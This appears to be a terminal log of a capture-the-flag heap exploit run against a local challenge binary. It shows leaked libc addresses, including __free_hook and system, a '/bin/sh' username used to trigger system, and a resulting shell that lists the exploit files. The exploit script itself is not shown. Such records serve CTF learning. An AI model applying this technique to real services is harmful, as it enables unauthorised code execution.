 Type `help` for instructions on how to use fish
root@0643124b43f1 ~/miniums# python3 dog.py
[+] Starting local process 'test/chal': pid 31810
main_arena 0x7f8c232d3be0
free_hook 0x7f8c232d5e48
system 0x7f8c23139290
--------fread---------
[*] Switching to interactive mode
[0] \xd0t`@V
data:
[1] aaaaaaaaaa
data:
[2] \xd0t`@V
data:
[3]
data: \x90\x92\x13\x8c\x7f
1. add_user
2. edit_data
3. del_user
4. show_users
5. bye
> $ 1
index
> $ 3
username
> $ /bin/sh
success!
1. add_user
2. edit_data
3. del_user
4. show_users
5. bye
> $ 3
index
> $ 3
$ ls
a.out  docker-compose.yml  dog.py  share  test.py  xinetd
core   Dockerfile       exp.py  test   ums.py
$